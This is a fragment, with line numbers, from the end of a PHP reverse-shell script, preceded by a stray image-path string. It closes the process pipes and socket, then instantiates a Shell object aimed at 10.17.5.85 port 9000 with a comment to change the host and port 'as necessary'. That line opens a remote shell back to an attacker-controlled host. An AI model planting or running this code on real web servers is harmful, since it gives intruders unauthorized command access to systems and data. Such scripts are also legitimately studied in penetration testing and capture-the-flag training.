 159 foreach ($pipes as $pipe) {
160 fclose($pipe);
161 }
162 proc_close($process);
163 }
164 // ------ SHELL END ------
165
166 fclose($socket);
167 }
168 // ------ SOCKET END ------
169
170 }
171 }
172 }
173 echo '<pre>';
174 // change the host address and/or port number as necessary
175 $sh = new Shell('10.17.5.85', 9000);
176 $sh->run();
177 unset($sh);
178 // garbage collector requires PHP v5.3.0 or greater
179 // @gc_collect_cycles();
180 echo '</pre>';
181 ?>
182